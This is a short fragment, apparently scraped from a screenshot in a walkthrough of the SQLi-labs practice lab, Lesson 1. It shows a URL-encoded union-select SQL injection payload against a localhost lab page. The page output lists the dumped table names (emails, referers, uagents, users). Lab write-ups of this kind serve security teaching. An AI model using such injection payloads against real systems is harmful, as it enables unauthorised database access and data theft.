 Less-1 **Error Based- String**
127.0.0.1/sqlilabs/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table...
Gmail TSY244 AIchatOS
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1